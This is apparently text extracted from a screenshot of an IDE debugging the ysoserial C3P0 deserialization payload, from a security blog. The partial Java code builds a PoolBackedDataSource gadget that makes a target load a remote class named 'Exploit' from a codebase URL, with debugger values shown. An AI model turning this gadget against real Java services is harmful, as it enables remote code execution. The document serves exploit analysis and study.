 ysoserial 〉 src 〉 main 〉 java 〉 ysoserial 〉 payloads 〉 C3P0
GeneratePayload
Git:
C3P0.java
GeneratePayload.java
Field.java
ClassLoader.java
Reflections.java
PoolBackedDataSourceBase.java
1: Project
0: Commit
Pull Requests
7: Structure
2: Favorites
Ant
Maven
Database
CDI
8 10 7
24
25 /**...*/
41 @{...}
44 public class C3P0 implements ObjectPayload<Object> {
45 @ public Object getObject ( String command ) throws Exception { command: "http://127.0.0.1:8000/:Exploit"
46 int sep = command.lastIndexOf( ch: ':'); sep: 22
47 if ( sep < 0 ) {
48 throw new IllegalArgumentException("Command format is: <base_url>:<classname>");
49 }
50
51 String url = command.substring(0, sep); url: "http://127.0.0.1:8000/"
52 String className = command.substring(sep + 1); className: "Exploit" command: "http://127.0.0.1:8000/:Exploit" sep: 22
53
54 PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class); b: Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBacked
55 Reflections.getField(PoolBackedDataSourceBase.class, fieldName: "connectionPoolDataSource").set(b, new PoolSource(className, url)); className: "Exploit" url: "http://127.0.0.1:8000/"
56 return b; b: Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBackedDataSource.toString()
57 }
58
59
60
61
62 private static final class PoolSource implements ConnectionPoolDataSource, Referenceable {
63
64 private String className;
65 private String url;
66
67 public PoolSource ( String className, String url ) {
68 this.className = className;
69 this.url = url;
Debug: GeneratePayload
Debugger Console
Frames Threads Variables Mem
"main"@...RUNNING
getObject:56, C3P0 (ysoserial.payloads
main:34, GeneratePayload (ysoserial)
this = {C3P0@489}
command = "http://127.0.0.1:8000/:Exploit"
sep = 22
url = "http://127.0.0.1:8000/"
className = "Exploit"
b = {PoolBackedDataSource@773} Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBackedDataSource.toString()
.. Count
loaded. Lo
initsec blog.gm7.org
9: Git 6: Problems 5: Debug TODO Terminal Java Enterprise Spring Build 2 Event Log
All files are up-to-date (moments ago) 46:1 LF UTF-8 4 spaces master